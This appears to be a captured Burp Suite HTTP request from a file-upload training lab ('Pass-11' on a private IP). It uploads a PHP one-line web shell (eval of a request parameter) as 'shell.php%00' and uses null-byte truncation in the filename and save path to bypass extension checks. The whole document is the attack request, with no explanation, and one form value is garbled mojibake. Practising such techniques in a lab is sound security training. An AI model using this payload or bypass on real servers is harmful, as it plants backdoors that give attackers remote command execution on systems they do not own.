 Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFUq3Icm0pyBXXwyK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFUq3Icm0pyBXXwyK
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php%00"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryFUq3Icm0pyBXXwyK
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryFUq3Icm0pyBXXwyK--